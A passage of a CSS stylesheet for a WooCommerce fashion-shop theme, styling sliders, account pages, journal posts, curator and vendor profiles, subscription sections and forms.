	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #000;
	z-index: 9999;
	border-radius: 100%;
}

.home-sneakers-section .slick-dots li button,
.home-accessories-slider .slick-dots li button {
	background: #000;
}

.home-sneakers-section .slick-dots,
.home-accessories-slider .slick-dots {
	position: absolute;
	bottom: 0px;
	display: block;
	padding: 0;
	margin: 0;
	list-style: none;
	text-align: center;
	right: 0px;
}

.home-sneakers-section .slick-dots li button:before,
.home-accessories-slider .slick-dots li button:before {
	display: none !important;
}

.home-sneakers-section .slick-dots li.slick-active button,
.home-accessories-slider .slick-dots li.slick-active button {
	background: #ffd561;
}

.home-accessories-slider.slick-dotted.slick-slider {
	padding-bottom: 30px;
}

.mobile-img {
	display: none !important;
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.woocommerce-MyAccount-navigation ul li {
	margin-bottom: 10px;
}

.woocommerce-MyAccount-navigation ul li a {
	text-decoration: none;
	letter-spacing: .07em;
	text-transform: uppercase;
	font-size: 12px;
	font-family: MonumentExtended Regular;
	color: #999;
}

.woocommerce-MyAccount-navigation ul li a:hover {
	text-decoration: underline;
	color: #000;
}

.woocommerce-account .entry-title {
	padding: 15px 0 3px;
	margin-bottom: 15px;
	font-weight: normal;
	font-size: 18px;
	margin: 0px;
	margin-bottom: 15px;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content {
	color: #999;
	margin-bottom: 30px;
	font-size: 16px;
	font-weight: normal;
	font-family: MonumentExtended Regular;
}

.woocommerce-MyAccount-content a {
	text-decoration: none;
	color: #000;
}

.woocommerce ul.order_details {
	margin: 0px;
	list-style: none;
	padding: 0px;
}

.woocommerce ul.order_details li {
	padding: 15px 25px;
	border-right: 2px solid #fff;
	background: #f6f6f6;
	margin: 0px;
}

.woocommerce .woocommerce-customer-details :last-child {
	background: #f6f6f6;
}

.journal-section .journal-post-slider .journal-slide {
	float: left;
	width: 950px !important;
	max-height: 800px;
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-section .journal-post-slider .journal-slide img {
	width: 100%;
	height: auto !important;
}

.journal-section .journal-post-slider .journal-slide h2 {
	font-weight: normal;
	font-family: terminademi;
	font-size: 24px;
	margin-bottom: 10px;
	line-height: 34px;
}

.journal-section .journal-post-slider .journal-slide h2 a {
	text-decoration: none;
}

.journal-section .journal-post-slider .slick-prev:before,
.journal-section .journal-post-slider .slick-next:before {
	content: '';
	font-size: 0px;
	width: 50px;
	height: 65px;
	display: inline-block;
}

.journal-section .journal-post-slider .slick-prev:before {
	background: url(images/slider-left-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-next:before {
	background: url(images/slider-right-icon.png) no-repeat;
	background-size: 26px;
}

.journal-section .journal-post-slider .slick-prev.slick-arrow {
	left: 30px;
	z-index: 9;
	top: 44%;
}

.journal-section .journal-post-slider .slick-next.slick-arrow {
	top: 44%;
	left: inherit;
	right: 30px;
	z-index: 9;
}

.journal-post-main {
	margin-top: 40px;
}

.journal-post-main .journal-post-box {
	float: left;
	width: 50%;
	padding: 10px 15px;
	min-height: 680px;
	overflow: hidden;
}
.journal-post-main .journal-post-box video{
	width: 100%;
	object-fit: cover;
	height: 98%;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}

.journal-post-main .journal-post-box .jpb-video{
	overflow: hidden;
	position: relative;
}

.single-post .splyrss-owner {
	display: inline-block;
	width: 70%;
	margin-bottom: 15px;
}
.journal-post-main .journal-post-box h2 {
	font-family: terminademi;
	font-weight: normal;
	font-size: 23px;
	margin-bottom: 5px;
	line-height: 28px;
}

.journal-post-main .journal-post-box h2 a {
	text-decoration: none;
}

.journal-post-main .journal-post-box img {
	width: 100%;
	height: auto;
}

.journal-post-main .journal-post-box p{
	font-family: interregular;
	font-size: 16px;
	line-height: 24px;
}

.journal-post-main .journal-post-box.full-left-sec {
	width: 75%;
	clear: both;
}

.journal-post-main .journal-post-box.full-right-sec {
	width: 75%;
	clear: both;
	float: right;
	text-align: right;
}

.journal-section {
	padding-top: 75px;
}

.curators-section {
	padding: 90px 0px;
}

.curators-section h1 {
	font-size: 40px;
	color: #000;
	padding: 10px 0px;
	font-family: Druk Wide;
	line-height: 70px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section h2 {
	font-size: 24px;
	color: #000;
	font-family: Druk Wide;
	line-height: 28px;
	text-align: center;
	text-transform: uppercase;
}

.curators-section .curators-section-inner .curators-box img {
	width: 100%;
}

.curators-section .curators-section-inner .curators-box {
	float: left;
	width: 33.33%;
	padding: 10px;
}

.curators-section .curators-section-inner .curators-box a {
	text-decoration: none;
}

.curators-product-box {
	float: left;
	width: 33.33%;
	padding: 15px;
	min-height: 518px;
}

.curators-product-box img {
	width: 100%;
}

.curators-product-box h3 a {
	color: #999;
	text-decoration: none;
}

.curators-product-box .hpcs-content {
	text-align: left;
	min-height: 130px;
}

.curators-product-box .hpcs-content .brand-name {
	margin: 5px 0px;
	margin-top: 10px;
	font-size: 12px;
	font-weight: 400;
	line-height: 1.2em;
	text-transform: capitalize;

	letter-spacing: .07em;
	text-transform: uppercase;
	color: #333;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	display: inline-block;
}

.curators-product-box .hpcs-content .price {
	color: #000;
	display: block;
	font-weight: normal;
	margin-top: 5px;
	vertical-align: middle;
	font-size: 12px;
	position: relative;
}

.curators-product-box h3 {
	margin: 0 0 14px !important;
	font-size: 14px !important;
	color: #999;
	line-height: 1.2em;
	font-weight: 400;
	white-space: normal;
	letter-spacing: normal;
	text-transform: none;
	padding: 0px !important;
	padding-bottom: 5px !important;
	text-align: left;
}

.curators-profile .curators-profile-img {
	overflow: hidden;
	width: 190px;
	height: 190px;
	border-radius: 50%;
	float: left;
}

.curators-profile .curators-profile-img img {
	width: 100%;
	height: auto;
}

.curators-profile .curators-profile-content {
	float: left;
	width: 40%;
	padding: 15px;
}

.curators-profile .curators-profile-content h2 {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile .curators-profile-content p {
	text-align: left;
	margin: 5px 0px;
}

.curators-profile {
	padding-bottom: 60px;
}

.curators-section .curators-section-inner .curators-box .curators-img {
	width: 360px;
	height: 360px;
	overflow: hidden;
}

.wpf-slider-tooltip {
	bottom: 18px !important;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e8e8e8;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #000000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #e8e8e8;
}

.woof_products_top_panel,
.woocommerce-notices-wrapper {
	display: none !important;
}

.home-pcbs-col .colors {
	display: inline-block;
	margin: 0px;
}

.product-slider-inner .slick-dots li button:before {
	display: none;
}

.product-slider-inner .slick-dots li button {
	font-size: 0;
	line-height: 0;
	display: block;
	width: 15px;
	height: 15px;
	padding: 5px;
	cursor: pointer;
	color: transparent;
	border: 0;
	outline: none;
	background: #fff;
	z-index: 9999;
	border-radius: 100%;
}

.product-slider-inner .slick-dotted.slick-slider {
	margin-bottom: 50px;
}

.product-slider-inner .slick-dots li button {
	background: #000;
}

.product-slider-inner .slick-dots li.slick-active button {
	background: #ffd561;
}

.woocommerce span.onsale {
	min-height: 0.136em;
	min-width: 3.456em;
	padding: .202em;
	font-size: 1em;
	font-weight: 700;
	position: absolute;
	text-align: center;
	line-height: 3.136;
	top: -.5em;
	left: 7.5em;
	margin: 0;
	border-radius: 100%;
	background-color: #000;
	color: #fff;
	font-size: .857em;
	z-index: 9;
}

.woocommerce ul.products li.product .onsale {
	top: 25px;
}

.woocommerce-form-login {
	width: 45%;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	padding: .5em 1.8em;
}

.woocommerce .coupon button.button {
	padding: .8em 1em;
}

.woocommerce .coupon button.button{
	border-radius: 0px !important; 
	font-family: MonumentExtended Light;
}
#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
	width: 110px;
	box-shadow: none;
}

.coupon #coupon_code {
	width: 170px;
	padding: 9.5px 10px;
	font-family: MonumentExtended Light;
}
.cart_totals h2{
	text-transform: uppercase;
}
.select2-container--default .select2-selection--single {
	border: 0px;
	border: 1px solid #d9d9d9 !important;
	border-radius: 4px;
	color: #000; 
	padding: 14px 10px !important;
	height: auto !important;
}

.woocommerce-billing-fields .select2-container--default .select2-selection--single .select2-selection__arrow {
	position: absolute;
	top: -3px;
}

.checkout_coupon.woocommerce-form-coupon #coupon_code {
	width: 100%;
}

.woocommerce .checkout_coupon.woocommerce-form-coupon button.button {
	padding: .7em 2em;
}

.brands-section {
	display: inline-block;
}
.brands-section .select-brands{
	padding: 15px;
	width: 100%;
	display: inline-block;
	background: #f6f6f6;
	border-radius: 4px;
	border: #ccc solid 1px;
}

.brands-section .select-brands .select-brand-item {
	border-bottom: #dddddd solid 1px;
	padding:5px; 
	margin-bottom: 15px;
	padding-bottom: 10px;
}

.brands-section .select-brands .select-brand-item span{
	background: #dddddd;
	display: inline-block;
	margin:2px;
	border-radius: 4px; 
	padding:5px 10px;
	font-size: 12px; 
}
/*
.brands-section .select-brands .select-brand-item span:after{
	content: 'x';
	font-size: 14px;
	display: inline-block;
	margin-left: 5px;
	cursor: pointer;
	}*/
	.brands-list .ebc-inner-box {
		width: 20%;
		float: left;
		padding: 10px;
	}

	.brands-list .ebc-inner-box img {
		width: 100%;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner {
		border-radius: 4px;
		background: #000;
		overflow: hidden;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
		line-height: 1px;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content {
		padding: 8px 10px;
		text-align: center;
	}

	.brands-list .ebc-inner-box .ebc-inner-box-content a {
		font-weight: bold;
		text-decoration: none;
		font-size: 14px;
		letter-spacing: 1px;
		text-transform: uppercase;
		color: #fff;
	}

	.sply-video {
		/*padding: 30px 0px;*/
		height: 100vh;
		overflow: hidden;
		position: relative;
		z-index: 9;
		background: #fff;
		line-height: 1px;
	}
	.sply-video:before{
		content: '';
		background: rgba(0,0,0,0.5);
		height: 100%;
		width: 100%;
		position: absolute;
		left: 0px;
		top: 0px;
		display: inline-block;
	}
	.sply-video  .sply-video-content{
		position: absolute;
		width: 100%;
		top:36%;
		left: 0px;
		text-align: center;
		color: #fff;
		z-index: 9;
		line-height: 32px;
	}

	.sply-video  .sply-video-content h3{
		font-size: 46px;
		line-height: 50px;
		margin: 0px;
		font-family: terminademi;
		text-transform:uppercase;
		letter-spacing:1px;
	}
	.sply-video  .sply-video-content p{
		font-size: 22px;
		line-height: 32px;
		margin: 30px auto;
		font-family: interregular; 
		max-width: 500px;
	}
	.sply-video  .sply-video-content .become-provider{
		text-transform: uppercase;
		background: none;
		color: #fff;
		padding: 14px 30px 10px 30px;
		font-size: 14px;
		text-decoration: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;
		border:#fff solid 2px;
		margin: 0px 10px;
	}
	.sply-video  .sply-video-content .become-provider:hover{
		background: #fff;
		color: #000;
	}

	.sply-video video {
		width: 100%;
		height: auto;
	}

	.sply-eshopper-section {
		padding: 60px 0px;
		display: inline-block;
		width: 100%;
	}

	.sply-eshopper-section  .slick-prev.slick-arrow {
		left: 30px;
		z-index: 9;
	}

	.sply-eshopper-section  .slick-next.slick-arrow {
		left: inherit;
		right: 30px;
		z-index: 9;
	}
	.sply-eshopper-section  .slick-prev.slick-arrow ,.sply-eshopper-section  .slick-next.slick-arrow{
		top: 47%;
	}

	.sply-eshopper-section .slick-prev:before,
	.sply-eshopper-section  .slick-next:before {
		content: '';
		font-size: 0px;
		width: 50px;
		height: 65px;
		display: inline-block;
	}

	.sply-eshopper-section  .slick-prev:before {
		background: url(images/slider-left-icon.png) no-repeat;
		background-size: 21px;
	}

	.sply-eshopper-section  .slick-next:before {
		background: url(images/slider-right-icon.png) no-repeat;
		background-size: 21px;
	}
	.sply-eshopper-section .sply-eshopper-image img {
		max-width: 100%;
	}

	.sply-eshopper-section .sply-eshopper-image {
		float: right;
		width: 50%;
	}

	.sply-eshopper-section .sply-eshopper-content {
		float: left;
		width: 50%;
		text-align: center;
		padding: 160px 60px;
	}

	.sply-eshopper-section .sply-eshopper-content h2 {
		text-transform: uppercase;
		font-size: 34px;
		font-weight: 400;
		font-style: normal;
		letter-spacing: 0.025em;
		line-height: 0.9;
		word-break: break-word;
		text-transform: uppercase;
	}

	.sply-eshopper-section .sply-eshopper-content p {
		font-size: 16px;
		line-height: 22px;}

		.sply-eshopper-section .sply-eshopper-content .request-btn {
			letter-spacing: 0em;
			text-transform: uppercase;
			font-size: 13px;
			display: inline-block;
			padding: 10px 40px; 
			margin: 0;
			width: auto;
			min-width: 90px;
			line-height: 1.42;
			text-decoration: none;
			text-align: center;
			vertical-align: middle;
			white-space: normal;
			cursor: pointer;
			-webkit-user-select: none;
			-moz-user-select: none;
			-ms-user-select: none;
			user-select: none;
			-webkit-appearance: none;
			-moz-appearance: none;

			transition: padding-right 0.3s, background 0.15s ease;
			background-color: #fff;
			border: 2px solid #000;
			color: #000;
			font-weight: normal;
			margin:0px 5px;
			-webkit-border-radius: 8px;
			-moz-border-radius: 8px;
			border-radius: 8px;
		}

		.sply-eshopper-section .sply-eshopper-content .request-btn:hover {
			background-color: #000;
			color: #fff;
		}


		.sply-style-subscription {
			background: #f6f6f6;
			position: relative;

		}
		
		.sply-style-subscription .sply-style-subscription-content {
			overflow: hidden;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img{
			-webkit-transition: opacity 1s ease-in-out;
			-moz-transition: opacity 1s ease-in-out;
			-o-transition: opacity 1s ease-in-out;
			transition: opacity 1s ease-in-out;
			opacity: 0;
			transition: all 1s ease;
			-moz-transition: all 1s ease;
			-ms-transition: all 1s ease;
			-webkit-transition: all 1s ease;
			-o-transition: all 1s ease;
			transform: scale(1.5);
			-moz-transform: scale(1.5);
			-webkit-transform: scale(1.5);
			-o-transform: scale(1.5);
			-ms-transform: scale(1.5);
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.show{
			opacity: 1;
			transform:inherit;
			-moz-transform: inherit;
			-webkit-transform: inherit;
			-o-transform: inherit;
			-ms-transform: inherit;
			-ms-filter: "progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand')";
			filter: progid:DXImageTransform.Microsoft.Matrix(M11=1.5, M12=0, M21=0, M22=1.5, SizingMethod='auto expand');
		}
		.sply-style-subscription .sply-style-subscription-content img {
			width: 100%;
		}

		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 50%;
			position: relative;
			line-height:1px;
		}
		.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-2,.sply-style-subscription .sply-style-subscription-content .sply-style-subscription-img.sply-style-subscription-img-3{
			position: absolute;
			top: 0px;
			left: 0px;
		}

		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 48%;
			padding: 40px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			height: 100%;
			position: absolute;
			right: 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box {
			padding: 10px; 
			border-radius: 6px;
			-o-transition: .5s;
			-ms-transition: .5s;
			-moz-transition: .5s;
			-webkit-transition: .5s;
			transition: .5s;
			cursor: pointer;
			opacity: 0;
		}
		@media (hover: hover) { .sply-style-subscription .sply-style-subscription-inner .sss-box .sss-box-inner2:hover { animation: twirl 0.3s } }
		@keyframes twirl {
			0% { transform: translateY(0); opacity: initial }
			50% { transform: translateY(-10px); opacity: 0 }
			50.1% { transform: translateY(10px) }
			100% { transform: translateY(0); opacity: initial; }
		}

		.sply-style-subscription .sply-style-subscription-inner .sss-box:hover, .sply-style-subscription .sply-style-subscription-inner .sss-box.active{
			background: #eaeaea;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box h3 {
			margin:4px 0px 3px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-box p {
			color:#777;
			font-size:17px;
			line-height:22px;
			margin:10px 0px 10px 0px;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon {
			font-size:22px;
			font-weight:bold;
		}
		.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
			width: 45px;
			height: 45px;
			display: inline-block;
			background: #000;
			border-radius: 50%;
			color: #fff;
			text-align: center;
			font-size: 22px;
			line-height: 48px;
		}
		.our-user-value-propoitions {
			padding: 80px 0px;
			background: #f9f9f9;
			margin-top:0px;
		}
		/*.our-user-value-propoitions.fixed{
			position: fixed;
			width: 100%;
			top: 0px;
			left: 0px;
			height: 100vh;
		}
		.our-user-value-propoitions-wrapper.hfixed{
			height: 100vh;
			}*/
			.our-user-value-propoitions h2{
				font-size: 34px;
				line-height: 48px;
				font-family: Druk Wide;
				font-weight: normal;
				margin: 0px;
				padding:0px;
				position: relative;
				color:#000;	
				text-align:center;
				text-transform:uppercase;
				letter-spacing:1px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
				text-align: center;
				color: #000;
				font-size: 26px;
				line-height: 32px;
				letter-spacing:0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
				text-align: center;
				color: #000;
				font-size: 22px;
				line-height: 28px;
				letter-spacing:0px;
				margin:0px;
				padding:10px 0px;
			} 
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box {
				float: left;
				width: 33.33%;
				padding: 0px 30px;
				text-align:center; 
				opacity: 0;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon{
				width: 70px;
				height: 70px;
				border-radius: 50%;
				display: inline-block;
				line-height: 70px;
				background: #000;
				overflow: hidden;
				padding: 10px;
				position: relative;
				opacity: 0;
				-webkit-transition: opacity 1s ease-in-out;
				-moz-transition: opacity 1s ease-in-out;
				-o-transition: opacity 1s ease-in-out;
				transition: opacity 1s ease-in-out;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon.show{
				opacity: 1;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon span{
				position: absolute;
				font-size: 18px;
				font-weight: 700;
				top: -5px;
				right: 25px;
				color:#fff;
				z-index: 9;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon img{
				width: 100%;
				filter: invert(1);
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box.p20{
				padding-top: 65px;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
				font-size: 17px;
				line-height: 30px;
				margin-top: 0px;
				color: #777;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-sec {
				width: 80%;
				margin: 0 auto;
			}

			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn{
				background:none;
				border: #000 solid 2px;
				color: #000;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 13px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn:hover{
				background: #fff;
				color: #000;
			}
			.sply-style-subscription-btn .subscription-btn{
				background: #000;
				border: #000 solid 2px;
				color: #fff;
				font-size: 18px;
				letter-spacing: 2px;
				padding: 14px 40px 10px 40px;
				text-decoration: none;
				margin: 20px 0px;
				display: inline-block;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-btn .subscription-btn:hover{
				background: none;
				color: #000;
			}

			.animated {
				animation-duration: 1s;
			}
			.home-sneakers-section{
				position: relative;
				z-index: 9;
				background: #fff;
			}
			@media only screen and (min-width:1450px) and (max-width:1800px) {
				.product-slider-after .product-slider-inner .product-slide {
					/*width: 580px !important;*/
				}
				.product-slider-after .slick-prev {
					right: 250px;
				}
				.product-slider-after .slick-next {
					right: 220px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

					height: 490px;

				}
				.collaborations-section .collaborations-inner .collaborations-slide {
					float: left;
					width: 457px;
					padding:0px;

					line-height: 1px;
					margin: 0 auto;

				}
				.about-section .about-inner .about-content p {
					font-size: 16px;
					line-height: 32px;
					margin-bottom: 20px;
				}
				.about-section .about-inner .about-content .about-page-view-detail-btn {
					font-size: 14px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
					font-size: 26px;
				}
				.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
					font-size: 20px;
					line-height: 32px;
				}
				.container {
					width: 1440px;
					margin: 0 auto;
				}
				.journal-section .journal-post-box  p  {
					font-size: 18px;
					line-height: 28px;
				}
				.brands-section .brand-list-row .brand-list-box ul li a {
					font-size:13px!important;
				}

				.main-slider .slider-inner .slider-text h2 { 
					
					width: 40%  !important; 
				}
				.main-slider .slider-inner .slider-text p {
					width: 46%;
				}
				.main-slider .main-slider-search form {
					width: 45% !important;
				}
				.main-slider .container{
					width: 90%;
				}
				.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {
					position: absolute;
					width: 69% !important; 
					overflow: hidden;
					-ms-transform: rotate(-20deg);
					transform: rotate(-28deg);
					top: 62px !important; 
					left: 81px !important; 
					height: 261px !important; 
					background: #fff;
					padding-bottom: 10px;
				}
				.main-slider .main-slider-search { 
					top: 8%  !important; 
				}
				.main-slider .main-slider-search input {

					-webkit-border-radius: 56px  !important;
					-moz-border-radius: 56px  !important;
					border-radius: 56px  !important;
					height: 60px  !important;
					line-height: 60px  !important;
					padding: 0 25px 0 15px;
					font-weight: bold;
					font-size: 18px  !important;
				}
				.main-slider .main-slider-search form {
					width: 48%  !important;
				}
				.search-suggestions-box { 
					width: 48% !important;

				}
				.main-slider .main-slider-search button {
					position: absolute;
					right: 5px !important;
					top: 2px !important;
					margin: 0px;
					height: 55px !important;
					width: 55px !important;
				}
				.main-slider .read-more-now{
					font-size: 16px  !important;
				}
				.main-slider .slider-inner .slider-text p {
					font-size: 20px  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider-text h1 {
					font-size: 62px !important;
					line-height: 68px !important;
				}
				.main-slider .slider-inner .slider-text h2 { 
					font-size: 32px  !important; 
					width: 46%  !important;
					line-height: 36px  !important;
				}
				.main-slider .slider-inner .slider_img_one {
					width: 540px !important;
				}
				.main-slider .slider-inner .slider_img_three {
					width: 840px !important;
				}
				.main-slider .slider-inner .slider_img_two {
					width: 240px !important;
				}


				.our-user-value-propoitions .our-user-value-propoitions-inner h4 {
					font-size: 24px;
					line-height: 30px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-icon {
					font-size: 24px;
				}
				.sply-style-subscription .sply-style-subscription-inner .sss-box p {
					font-size: 18px;
					line-height: 26px;
				}

				.sply-style-subscription .sply-style-subscription-inner .sss-icon span {
					width: 55px;
					height: 55px;
					font-size: 28px;
					line-height: 58px;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					padding: 30px 40px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box p {
					font-size: 22px;
					line-height: 33px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner .get-started-btn {

					font-size: 20px; 
					padding: 12px 60px;
				}
				.our-user-value-propoitions .our-user-value-propoitions-inner h3 {
					font-size: 28px;
					line-height: 34px;
				}
				.our-user-value-propoitions {
					padding: 100px 0px;
				}


			}

			.sply-style-subscription-content-inner {
				background: #fff;
				padding: 20px;
				position: absolute;
				width: 400px;
				top: 160px;
				left: 60px;
				-webkit-border-radius: 10px;
				-moz-border-radius: 10px;
				border-radius: 10px;
			}
			.sply-style-subscription-content-inner a{
				background: #000;
				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
